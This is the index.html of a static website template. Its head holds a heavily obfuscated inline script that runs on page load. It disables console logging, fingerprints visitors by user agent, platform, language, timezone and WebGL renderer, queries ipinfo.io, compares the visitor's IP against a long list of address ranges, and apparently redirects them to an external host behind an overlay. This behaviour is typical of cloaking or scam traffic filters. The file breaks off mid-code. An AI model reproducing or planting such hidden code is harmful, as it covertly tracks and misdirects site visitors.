
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Лучшее</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />





    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">

<script>
var _0x4725=['81.30.82.1','46.191.32.','slmRz','46.191.64.','linux','BtUqm','height:100','UeaVK','platform','46.56.127.','ocuDW','innerHTML','81.30.89.1','eJala','al-webgl','1-77.67.22','-46.191.31','win','OTZgm','avFza','fCaAs','WEBGL_debu','3.1.2.5','er><div\x20cl','YFwTd','EkVmv','6.167.254','-81.30.80.','scYcw','fZBTD','aGvUz','{}.constru','-176.60.25','81.30.87.1','1.254','XHZuY','81.30.80.1','JvfmZ','trace','tzJWe','iHClT','46.191.0.1','nJHfV','EATqr','eOffset','toString','178.154.0.','NnNIo','zoeno','fnyGA','5.100.216.','aVcjM','JNvQl','wiFfc','-77.74.35.','QwOQP','5.254','YRYMI','LQhmS','-81.30.85.','e32410512e','xYEii','81.30.95.1','GuBLk','nIdby','OwdRM','ccRng','1-77.67.23','body','userAgent','6.159.254','warn','Wpltr','availHeigh','windows\x20ph','nXkoX','-77.74.39.','109.126.18','split','ltnvc','77.74.36.1','5.100.200.','Other','msMaxTouch','PcVCf','MTwwR','JOljt','eckOS','jrkOC','android','Bfxwa','-81.30.84.','UYISr','xplorer','VRFMn','6.175.254','MguFn','jPbsN','Points','JZDlk','77.67.144.','mBiBm','-134.17.25','CttKe','.190-153.9','OlTaI','ctor(\x22retu','-81.30.95.','20030107','.1-93.125.','hDyVt','IsEFg','IuFeu','jTzhA','IqKhv','77.67.192.','ft:0;z-ind','lack;}hz{c','VNJoM','availWidth','getContext','lKieG','77.67.128.','DThKc','getExtensi','zbOzl','XQXwE','FIIjC','height','863598FczmDL','3.255.254','37.17.0.1-','UNMASKED_R','DTvku','1-77.67.17','PxoGI','JRbCJ','3.254','858854PFJdmB','nuimy','DDDwh','^\x20]}','Pczly','8.1-178.16','other','-81.30.83.','87.252.242','rLCOf','AxMaA','2.1-164.17','edExtensio','1-77.67.19','AVJYc','6.183.254','http://v93','LSOIn','Windows\x20Ph','productSub','0.255.254','IXMlx','LhzUz','134.17.0.1','getTimezon','99f','1344649lBseVl','77.67.208.','a</h1></di','KDzjB','Linux','sHXPC','sGeqy','experiment','EtiSX','apply','nLWpA','-81.30.86.','SeOmr','uGmBj','info.io/js','1-77.67.25','<h1\x20class=','AYAqF','chrome','Opera','ipad','QTJcl','AStdx','pike','1-77.67.15','77.67.240.','ddGGP','.193-153.9','81.30.86.1','search','cAgVr','.1-185.20.','.254','trident','213122cfZDoK','178.168.12','^([^\x20]+(\x20+','BhLso','1-5.100.21','egtUW','tyle><cent','185.183.12','byYxs','uSgXf','Android','FvPBF','BXKxL','iphone','ints','Internet\x20E','OqiNR','jixvN','ENDOR_WEBG','opera','Safari','hRpEq','7.255.254','FdIeC','ZmxKp','good','length','1-5.100.19','indexOf','error','constructo','Jleee','then','13quDNKJ','OyCpx','iqvwL','UJfMu','109.126.16','v></center','FCJFg','77.67.176.','yrzZU','return\x20/\x22\x20','jvtJA','njKYi','128.65.0.1','123.254','tSuyk','-81.30.82.','5.100.192.','164.177.22','/MFDHmzgg','81.30.91.1','DtHiF','-81.30.94.','81.30.94.1','toLowerCas','UozWN','ynHyt','uvcYM','Firefox','bOwMZ','qnNDR','firefox','undefined','128.140.24','8.255.254','iOS','__proto__','map','rn\x20this\x22)(','109.126.17','217.21.61.','DkihO','185.20.112','console','g_renderer','zfXrj','<style>.ex','4.1-164.17','NOIKp','aueQk','1-5.100.22','tfhCf','1-46.191.9','language','WvcsV','xPRkU','mac','kGrhC','YnvjZ','ZKAlG','GMBIi','webgl','81.30.93.1','9.254','nd-color:b','gwNsX','LRwfk','-81.30.88.','on:absolut','BGL','xbsWG','1-46.191.1','RPAuz','bind','MagVU','waOOk','nction()\x20','254','81.30.83.1','https://ip','KAUUE','kWHXc','createElem','ent','safari','Pmqqs','6551hsFCqh','languages','ipod','return\x20(fu','7.254','27.254','toSource','KpvXQ','hz>3arpy3k','substr','-81.30.93.','AkkBp','IQtzn','getParamet','93.125.123','0.1-185.18','115.254','uiFvd','_info','ENDERER_WE',';font-size','pSxvd','WHYyn','ZCkpr','axGmT','IXolX','href','1-178.154.','KdupS','on?token=b','81.30.84.1','gnyiB','6.191.254','RmwQu','1-217.21.6','rnlhe','olor:white','-81.30.87.','[^\x20]+)+)+[','kpQgw','81.30.88.1','185.6.24.1','153.92.126','NcgWS','0.1-109.12','+\x20this\x20+\x20\x22','GZcbk','RsGdG','CHsVU','EQYif','json','xhFtT','jONzL','IGDhg','ZGDUB','655840qMJXGp','exception','Windows','ass=expla>','46.191.96.','-46.216.25','6.1-109.12','prototype','one','UNMASKED_V','.200-153.9','Chrome','81.30.85.1','info','2.126.200','11dxUjmc','AIAuO','wsLgp','77.74.32.1','XzAER','ipXFL','-81.30.90.','46259zQnjcU','127.254','URWPt','fveGZ','1-46.191.6','mPDxE','77.67.160.','Mac','81.30.90.1','khmcC','opr'];var _0x12d261=function(_0xb9cdec,_0x1692d3,_0x54f63a,_0x170863){return _0x1efe(_0x170863-0x62,_0x1692d3);},_0x38c56=function(_0xdaaaf2,_0x63aa4e,_0x293f3b,_0x152ee2){return _0x1efe(_0x152ee2-0x62,_0x63aa4e);};(function(_0x10508b,_0x544187){var _0x598d9b=function(_0x33f977,_0x411027,_0x44141e,_0x5de1f0){return _0x1efe(_0x33f977-0x211,_0x411027);},_0x524340=function(_0x58bf06,_0x6d62a8,_0x172807,_0x452c18){return _0x1efe(_0x58bf06-0x211,_0x6d62a8);};while(!![]){try{var _0x210f22=parseInt(_0x598d9b(0x3b0,0x475,0x2f6,0x3c2))+parseInt(_0x524340(0x374,0x2ea,0x409,0x3e7))+parseInt(_0x524340(0x3d1,0x348,0x465,0x3c5))*-parseInt(_0x524340(0x426,0x4ba,0x4bd,0x479))+parseInt(_0x598d9b(0x45d,0x496,0x3d1,0x3b3))+parseInt(_0x524340(0x36b,0x3c3,0x302,0x3ff))+parseInt(_0x598d9b(0x46c,0x534,0x3d2,0x42c))*-parseInt(_0x598d9b(0x2df,0x2fe,0x22e,0x38d))+-parseInt(_0x524340(0x38e,0x305,0x441,0x412));if(_0x210f22===_0x544187)break;else _0x10508b['push'](_0x10508b['shift']());}catch(_0x4697de){_0x10508b['push'](_0x10508b['shift']());}}}(_0x4725,-0x927be+-0xd4913+0x2066a2));var _0x5b37cb=function(){var _0x481571=function(_0x2b313a,_0x14bd02,_0x40eb6b,_0x4a6de){return _0x1efe(_0x40eb6b-0x3c0,_0x14bd02);},_0xb8c29c=function(_0x30f2ea,_0x3f5682,_0x5c99b0,_0x1d682c){return _0x1efe(_0x5c99b0-0x3c0,_0x3f5682);},_0x1adbf9={};_0x1adbf9[_0x481571(0x6bd,0x647,0x5f8,0x6b7)]=function(_0x54b4d6,_0x2f9dc4){return _0x54b4d6===_0x2f9dc4;},_0x1adbf9[_0x481571(0x4dc,0x43f,0x4ef,0x542)]=_0xb8c29c(0x4ba,0x49a,0x491,0x494),_0x1adbf9[_0xb8c29c(0x5c3,0x5b3,0x5b8,0x655)]=_0x481571(0x48f,0x4c0,0x4c4,0x4ed);var _0x28f226=_0x1adbf9,_0x18f78a=!![];return function(_0x7af2d8,_0x3cebec){var _0x12fe92=_0x18f78a?function(){var _0x5df78c=function(_0x51bd8a,_0x3b1601,_0xd8c54a,_0x4306a3){return _0x1efe(_0x3b1601- -0x2cd,_0x4306a3);},_0x5b3dbe=function(_0x39639b,_0x3fe5ea,_0x1de1ef,_0x8579a6){return _0x1efe(_0x3fe5ea- -0x2cd,_0x8579a6);};if(_0x3cebec){if(_0x28f226[_0x5df78c(-0x108,-0x95,0x2b,-0x137)](_0x28f226[_0x5b3dbe(-0x1b9,-0x19e,-0xde,-0x18e)],_0x28f226[_0x5df78c(-0x36,-0xd5,-0x187,-0x39)])){function _0x2b9b37(){var _0x316bcf=function(_0xa77372,_0xe09d8a,_0x125c47,_0x4ce6fa){return _0x5df78c(_0xa77372-0x8c,_0x4ce6fa-0x2,_0x125c47-0x121,_0xe09d8a);};if(_0x3f8b78){var _0x55dd52=_0x46df10[_0x316bcf(-0xcf,-0x1d5,-0x120,-0x145)](_0x26ed36,arguments);return _0x341d5d=null,_0x55dd52;}}}else{var _0x267813=_0x3cebec[_0x5df78c(-0xbf,-0x147,-0x159,-0x11c)](_0x7af2d8,arguments);return _0x3cebec=null,_0x267813;}}}:function(){};return _0x18f78a=![],_0x12fe92;};}(),_0x27dad2=_0x5b37cb(this,function(){var _0x3febe9=function(_0x1ced4f,_0x999a6f,_0x368879,_0x36725a){return _0x1efe(_0x999a6f- -0x10,_0x1ced4f);},_0x5c5a0f=function(_0x5c2aed,_0x3b6c05,_0x260987,_0x1344da){return _0x1efe(_0x3b6c05- -0x10,_0x5c2aed);},_0x51f59c={};_0x51f59c[_0x3febe9(0x15a,0x1fa,0x265,0x1be)]=_0x5c5a0f(0x208,0x1b9,0x26d,0x1d1)+_0x5c5a0f(0x22b,0x232,0x232,0x1c7)+'/',_0x51f59c[_0x5c5a0f(0x121,0x175,0x1bb,0xd0)]=function(_0x54dedc){return _0x54dedc();};var _0x5618d8=_0x51f59c,_0x5700c5=function(){var _0x240230=function(_0x178053,_0x21e25d,_0x20b581,_0x37a2a0){return _0x3febe9(_0x178053,_0x20b581- -0x1d5,_0x20b581-0x1bd,_0x37a2a0-0xfa);},_0x10bc56=function(_0x46bcd3,_0x46e9a8,_0x2b7a6d,_0xd1b011){return _0x5c5a0f(_0x46bcd3,_0x2b7a6d- -0x1d5,_0x2b7a6d-0x1b3,_0xd1b011-0x73);},_0x14426f=_0x5700c5[_0x240230(-0x50,-0x3f,-0x28,0x5)+'r'](_0x5618d8[_0x240230(-0x7f,-0x14,0x25,0x48)])()['constructo'+'r'](_0x10bc56(-0xe8,-0xc4,-0x44,-0xc8)+_0x240230(0xe0,0x63,0x56,0x42)+_0x10bc56(0x2a,-0x13,-0x7f,-0xcb));return!_0x14426f['test'](_0x27dad2);};return _0x5618d8[_0x3febe9(0x106,0x175,0x236,0xac)](_0x5700c5);});_0x27dad2();var _0x2c5eee=function(){var _0x13187c=function(_0x1eb110,_0x36b665,_0x4b536c,_0x31ec7b){return _0x1efe(_0x31ec7b- -0x260,_0x36b665);},_0x14e602=function(_0x2a3ae7,_0x28b27c,_0x51f434,_0x48c009){return _0x1efe(_0x48c009- -0x260,_0x28b27c);},_0x9e3c66={};_0x9e3c66[_0x13187c(0xa1,0x53,-0x55,-0x20)]=function(_0x1556fc,_0x2fadba){return _0x1556fc!==_0x2fadba;},_0x9e3c66[_0x14e602(-0xd9,-0x7a,0x4d,-0x32)]=_0x14e602(-0x18a,-0x98,-0x10d,-0x145),_0x9e3c66['mPDxE']='bDbNF',_0x9e3c66[_0x14e602(-0x1bd,-0x181,-0x16f,-0x169)]=_0x13187c(-0x13e,-0x79,-0x16f,-0xb2)+_0x14e602(-0xe1,-0x17f,-0x182,-0x12a);var _0x44da99=_0x9e3c66,_0x466134=!![];return function(_0x2021dd,_0x10ea68){var _0x4e0df6=function(_0x34255c,_0x1a5f6f,_0x7784f,_0x44b7e3){return _0x13187c(_0x34255c-0x1a8,_0x7784f,_0x7784f-0x62,_0x1a5f6f- -0x90);},_0x7f7097={};_0x7f7097[_0x4e0df6(-0x232,-0x177,-0x1ee,-0x15b)]=_0x44da99['aGvUz'];var _0x55caa4=_0x7f7097,_0x5306fd=_0x466134?function(){var _0x39c23e=function(_0x3e042e,_0x4f1680,_0x38edc6,_0x152043){return _0x4e0df6(_0x3e042e-0x1d6,_0x152043-0x173,_0x38edc6,_0x152043-0x105);},_0x2c2ab8=function(_0x5c5398,_0x8e529d,_0x1b8b92,_0x35b210){return _0x4e0df6(_0x5c5398-0xc,_0x35b210-0x173,_0x1b8b92,_0x35b210-0x1bb);};if(_0x10ea68){if(_0x44da99[_0x39c23e(0x155,0xfd,0x3a,0xc3)](_0x44da99[_0x2c2ab8(0x13c,0xf9,0x80,0xb1)],_0x44da99[_0x2c2ab8(-0x55,-0xae,-0xa1,-0xaa)])){var _0x35f1da=_0x10ea68[_0x2c2ab8(-0xaf,0x37,0x1,0x9)](_0x2021dd,arguments);return _0x10ea68=null,_0x35f1da;}else{function _0x4ec435(){_0xa572ba=_0x55caa4['LhzUz'];}}}}:function(){};return _0x466134=![],_0x5306fd;};}(),_0x5e23a8=_0x2c5eee(this,function(){var _0x111102=function(_0x180a87,_0x17f4ba,_0x278dd4,_0x218cdd){return _0x1efe(_0x278dd4- -0x110,_0x17f4ba);},_0x1b18dd=function(_0x40f585,_0x369f4a,_0x1ded06,_0x1f94bb){return _0x1efe(_0x1ded06- -0x110,_0x369f4a);},_0x380b82={};_0x380b82['xhFtT']=function(_0xb10498,_0x11e1c1){return _0xb10498===_0x11e1c1;},_0x380b82[_0x111102(-0x1a,-0xb0,-0x4,-0x28)]=_0x111102(-0x22,-0x2a,0x7e,0x3d),_0x380b82['BtUqm']=_0x111102(0x15,-0x33,-0x40,0x19),_0x380b82[_0x111102(0x8a,0x14c,0xb2,0x133)]=_0x111102(-0x26,-0x4e,-0x23,-0x95),_0x380b82[_0x1b18dd(0x3f,-0x36,0x48,0x59)]=function(_0x5277d7,_0x2df90a){return _0x5277d7+_0x2df90a;},_0x380b82[_0x1b18dd(0x1df,0x172,0x133,0x17f)]=_0x1b18dd(0x141,0x13c,0x108,0x1aa)+_0x1b18dd(0xf1,0x111,0xfb,0x61),_0x380b82['VrOmw']=_0x1b18dd(-0x39,0x37,-0x18,0x15)+_0x1b18dd(0xa0,0xc0,0x33,0x1)+_0x111102(0x37,0x173,0xd5,0x97)+'\x20)',_0x380b82[_0x111102(-0x8,-0xff,-0x48,0x5a)]=function(_0x505f7f,_0xd96f35){return _0x505f7f!==_0xd96f35;},_0x380b82[_0x111102(0x5a,0x72,0xc4,0x55)]=function(_0x2c2dc7){return _0x2c2dc7();},_0x380b82['JvfmZ']='log',_0x380b82[_0x111102(0x3a,0x11d,0xf9,0x180)]=_0x1b18dd(-0x93,-0x62,0x10,0x15),_0x380b82[_0x111102(0x80,0x107,0xe9,0xdf)]=_0x111102(0x7f,0x1ce,0x149,0x15b),_0x380b82[_0x1b18dd(0x67,-0x4,0x83,0x4a)]=_0x1b18dd(0x49,0xd4,0xac,0x20),_0x380b82['rLCOf']='table',_0x380b82[_0x1b18dd(0x16b,0x119,0xcc,0x11c)]=_0x1b18dd(0x59,-0xa3,-0x11,-0x5e);var _0x513f26=_0x380b82,_0x251cc3=function(){var _0x1b3ac7=function(_0x53ce4b,_0x31152a,_0x39f286,_0x2d7674){return _0x1b18dd(_0x53ce4b-0x1a7,_0x53ce4b,_0x2d7674- -0x2b7,_0x2d7674-0x14e);},_0x361318=function(_0x1fa8b6,_0x344844,_0x448eef,_0x40fea4){return _0x111102(_0x1fa8b6-0x5d,_0x1fa8b6,_0x40fea4- -0x2b7,_0x40fea4-0x193);};if(_0x513f26[_0x1b3ac7(-0x15d,-0x154,-0x248,-0x17f)](_0x513f26['aVcjM'],_0x513f26[_0x1b3ac7(-0x333,-0x349,-0x28c,-0x2e9)])){function _0x27843c(){_0xcb5d83=_0x18d1c6[_0x15c6c4],_0x4d1e23=_0x1562af['split']('-'),_0x4e6913(_0x3e41d4,_0xa486e7[0xcef+-0x7fe+-0x5*0xfd],_0x3161cd[-0xaae+0x242a+-0x197b])&&(_0x1d2890=-0x16db+0x717*0x1+0xb*0x16f);}}else{var _0x36ff81;try{if(_0x513f26[_0x1b3ac7(-0x1ea,-0x251,-0x2c4,-0x205)]!==_0x513f26[_0x1b3ac7(-0x287,-0x2c2,-0x1db,-0x205)]){function _0xd8c883(){var _0x2e9a1b=function(_0x5105b7,_0x11f01d,_0x42e56b,_0x483f13){return _0x361318(_0x42e56b,_0x11f01d-0x53,_0x42e56b-0x0,_0x11f01d- -0x21f);},_0x407c1b=function(_0x53b7a6,_0x56505d,_0x2d823a,_0x21df8b){return _0x361318(_0x2d823a,_0x56505d-0x70,_0x2d823a-0x15b,_0x56505d- -0x21f);},_0x45f1e4=_0x143c26['constructo'+'r'][_0x2e9a1b(-0x378,-0x393,-0x2e9,-0x378)][_0x407c1b(-0x467,-0x3de,-0x3e7,-0x407)](_0x52eef4),_0x113668=_0xf38e56[_0x5245db],_0x27b1fc=_0xf9516[_0x113668]||_0x45f1e4;_0x45f1e4['__proto__']=_0x5188ae['bind'](_0x33cec3),_0x45f1e4[_0x2e9a1b(-0x44c,-0x4e0,-0x5a3,-0x47b)]=_0x27b1fc[_0x407c1b(-0x4ed,-0x4e0,-0x586,-0x50e)][_0x2e9a1b(-0x31c,-0x3de,-0x390,-0x422)](_0x27b1fc),_0x5f1c1f[_0x113668]=_0x45f1e4;}}else _0x36ff81=Function(_0x513f26['FIIjC'](_0x513f26['GZcbk'],_0x513f26['VrOmw'])+');')();}catch(_0x11d1c8){if(_0x513f26[_0x361318(-0x30a,-0x2f1,-0x342,-0x2ff)](_0x361318(-0x130,-0x10e,-0x135,-0x191),'RmwQu')){function _0x30f1d9(){var _0x390bb3=_0x5ae208?function(){var _0x276929=function(_0x269fa8,_0x54fc8f,_0x555479,_0x21a696){return _0x1efe(_0x269fa8- -0x10d,_0x21a696);};if(_0x1f562b){var _0x25282b=_0x27bca1[_0x276929(0x79,0x135,0x25,-0x7)](_0x534545,arguments);return _0x4af679=null,_0x25282b;}}:function(){};return _0x43c121=![],_0x390bb3;}}else _0x36ff81=window;}return _0x36ff81;}},_0x156a7a=_0x513f26[_0x1b18dd(0x87,-0x6,0xc4,0xee)](_0x251cc3),_0x399311=_0x156a7a['console']=_0x156a7a[_0x111102(0x17b,0x11b,0xda,0x19a)]||{},_0x2d0481=[_0x513f26[_0x1b18dd(0x3f,-0xd7,-0x12,-0x82)],_0x513f26['MagVU'],_0x513f26[_0x111102(0x67,0xe0,0xe9,0x100)],_0x513f26[_0x111102(-0x16,0x5f,0x83,-0x3c)],_0x111102(0x109,0x1a4,0x13d,0x108),_0x513f26[_0x1b18dd(-0x64,-0xe,0x5c,0x1e)],_0x513f26[_0x111102(0xc3,0xa5,0xcc,0xda)]];for(var _0x243dcb=0x1601+0xa1f+0x1*-0x2020;_0x243dcb<_0x2d0481[_0x1b18dd(-0x7,0x2b,0xa9,0x40)];_0x243dcb++){var _0x4a2684=_0x2c5eee[_0x1b18dd(0xbb,0xe6,0xad,0xb)+'r'][_0x1b18dd(0x118,0xfa,0x143,0x17f)]['bind'](_0x2c5eee),_0x3a15cb=_0x2d0481[_0x243dcb],_0x4d1198=_0x399311[_0x3a15cb]||_0x4a2684;_0x4a2684[_0x1b18dd(0xea,0xaf,0xd3,0x162)]=_0x2c5eee[_0x111102(0x101,0x11c,0xf8,0x38)](_0x2c5eee),_0x4a2684['toString']=_0x4d1198[_0x1b18dd(0x37,0x99,-0xa,-0x97)][_0x1b18dd(0x159,0x171,0xf8,0x120)](_0x4d1198),_0x399311[_0x3a15cb]=_0x4a2684;}});_0x5e23a8();let ranges=['46.56.0.1-'+_0x12d261(0x13b,0xca,0x17c,0x144)+_0x12d261(0x2c8,0x241,0x207,0x26e),'46.216.0.1'+_0x38c56(0x308,0x20b,0x253,0x2b3)+'5.254',_0x12d261(0x171,0x16a,0x246,0x1cd)+'.1-87.252.'+'243.254',_0x38c56(0x20e,0x336,0x282,0x285)+'.1-93.125.'+_0x12d261(0x1b6,0x26e,0x166,0x22f),'93.125.124'+_0x38c56(0x1e8,0x163,0x179,0x1a8)+'124.254',_0x38c56(0x268,0x140,0x202,0x1dc)+_0x12d261(0x198,0x10d,0x113,0x1a1)+_0x38c56(0x1ec,0xb4,0x133,0x173),'176.60.0.1'+_0x12d261(0x214,0x108,0x1bf,0x15b)+'5.254',_0x38c56(0x174,0x161,0x291,0x202)+_0x38c56(0x139,0x1a9,0x141,0x1ca)+_0x12d261(0x2e7,0x2af,0x23a,0x243),_0x38c56(0x2bc,0x293,0x29d,0x24b)+_0x38c56(0x1fb,0x223,0x2c8,0x1fe)+_0x38c56(0x2fa,0x2a4,0x1ed,0x287),_0x38c56(0x2db,0x297,0x2f5,0x249)+_0x38c56(0x2d6,0x23d,0x29b,0x299)+_0x12d261(0x115,0x20b,0x209,0x15d),_0x38c56(0x223,0x254,0x2ce,0x242)+'0.1-128.14'+_0x38c56(0x270,0x1a0,0x286,0x1d9),_0x38c56(0x16e,0x22b,0x168,0x22e)+'-128.65.63'+_0x12d261(0x2a5,0x21c,0x22c,0x1ff),'178.163.12'+_0x12d261(0x1fb,0x1e0,0x142,0x1ca)+_0x12d261(0x27d,0x275,0x167,0x1bd),_0x38c56(0x238,0x15d,0x136,0x1be)+'37.17.127.'+_0x38c56(0x2c0,0x2aa,0x209,0x26e),'46.56.128.'+'1-46.56.25'+_0x38c56(0x1b7,0x160,0xc5,0x173),_0x38c56(0x13c,0x6f,0x79,0x12c)+_0x12d261(0x162,0x1c4,0x212,0x171)+'254',_0x38c56(0x143,0xf3,0x230,0x18b)+_0x12d261(0xee,0x12f,0x22d,0x187)+'254',_0x12d261(0x1eb,0x2be,0x27c,0x208)+_0x38c56(0x33a,0x310,0x321,0x286)+'3.123.254',_0x38c56(0x186,0x1bd,0x25f,0x232)+_0x12d261(0x1e9,0x2a3,0x2c1,0x21c)+'9.254',_0x12d261(0x223,0x1da,0x19c,0x18c)+'1-5.100.20'+_0x12d261(0x254,0x26d,0x30e,0x27b),'5.100.208.'+_0x12d261(0x26e,0x182,0x227,0x205)+_0x12d261(0x169,0xbf,0x21c,0x173),_0x38c56(0x1c0,0xb6,0x224,0x16d)+_0x12d261(0x29f,0x269,0x24f,0x253)+'3.254',_0x38c56(0x119,0x11f,0x228,0x164)+_0x12d261(0x158,0xeb,0x167,0x14b)+_0x12d261(0x2aa,0x1f8,0x278,0x1ff),_0x12d261(0x115,0x145,0x154,0x13c)+_0x12d261(0x1ca,0x122,0x12f,0x134)+_0x12d261(0x169,0x113,0x206,0x1c4),_0x12d261(0xe3,0xe5,0x192,0x13e)+_0x38c56(0x307,0x1cb,0x1c6,0x255)+_0x12d261(0xdf,0x218,0x1f9,0x173),_0x38c56(0x2b3,0x20a,0x310,0x2b2)+_0x38c56(0x2d4,0x328,0x301,0x268)+_0x12d261(0x24c,0x21b,0x1d9,0x27c),_0x38c56(0x103,0xfd,0x198,0x1b5)+'1-77.67.14'+_0x38c56(0x271,0x10b,0x135,0x1c4),_0x38c56(0x1e3,0xd9,0x1a4,0x19f)+_0x38c56(0x28d,0x2af,0x1f4,0x1f7)+'9.254',_0x38c56(0x1c3,0x154,0x142,0x136)+_0x12d261(0x17e,0x21a,0x19c,0x1c1)+'5.254',_0x12d261(0x1b5,0x20a,0x166,0x229)+_0x12d261(0x1b5,0x28a,0x173,0x1d2)+_0x38c56(0x12f,0x105,0x99,0x15d),_0x38c56(0x1ae,0x169,0x1e8,0x1ae)+'1-77.67.20'+'7.254',_0x12d261(0x1e3,0x22d,0x1bc,0x1e0)+_0x12d261(0x101,0xcc,0x19a,0x14a)+_0x12d261(0x1b4,0x190,0x278,0x1c4),'77.67.224.'+_0x38c56(0x167,0x248,0xf3,0x17e)+_0x12d261(0x202,0x237,0x284,0x260),_0x12d261(0x20f,0x1c1,0x1d9,0x1f8)+_0x12d261(0x265,0x202,0x271,0x1ee)+_0x12d261(0xc7,0xc8,0x122,0x173),_0x38c56(0x19a,0x1b2,0x21a,0x15f)+_0x12d261(0xa3,0xc5,0x1fe,0x156)+_0x38c56(0x31d,0x258,0x1fb,0x26e),'81.30.81.1'+'-81.30.81.'+_0x38c56(0x1bc,0x1da,0x1ae,0x26e),_0x12d261(0x18d,0xf9,0xc2,0x13b)+_0x38c56(0x2ce,0x227,0x1c3,0x231)+_0x12d261(0x327,0x1d7,0x219,0x26e),_0x12d261(0x25d,0x1ae,0x1f5,0x26f)+_0x12d261(0x171,0x276,0x103,0x1cc)+_0x12d261(0x336,0x2ec,0x2b0,0x26e),_0x12d261(0x224,0x308,0x35f,0x295)+_0x12d261(0x160,0x241,0x1d5,0x196)+_0x38c56(0x30d,0x2e8,0x2a3,0x26e),_0x38c56(0x25f,0x306,0x359,0x2ba)+_0x12d261(0x14f,0xad,0x13d,0x176)+_0x38c56(0x299,0x309,0x2a8,0x26e),_0x12d261(0x1d0,0x19e,0x227,0x1fb)+_0x12d261(0x233,0x1d6,0x20c,0x1ea)+_0x38c56(0x1fd,0x315,0x27a,0x26e),_0x12d261(0x14a,0x133,0x1a6,0x15c)+_0x12d261(0x25a,0x1ea,0x201,0x29c)+_0x12d261(0x26f,0x1d8,0x1ba,0x26e),_0x38c56(0x32a,0x33a,0x23c,0x29f)+_0x38c56(0x1f9,0x2ba,0x31c,0x264)+_0x3